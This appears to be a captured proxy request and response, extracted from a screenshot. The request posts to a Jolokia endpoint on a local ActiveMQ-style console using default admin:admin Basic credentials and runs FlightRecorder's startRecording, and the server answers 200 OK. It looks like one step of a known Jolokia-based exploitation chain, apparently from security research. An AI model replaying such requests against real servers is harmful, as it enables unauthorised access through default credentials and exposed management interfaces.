 Pretty Raw Hex Links
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 139
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"startRecording",
13 "arguments":[
4
]
14 }
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 30 Nov 2023 15:35:34 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Thu, 30 Nov 2023 14:35:34 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[4],"type":"exec"
,"operation":"startRecording"},"value":null,"timestamp":1701358534,"status":200}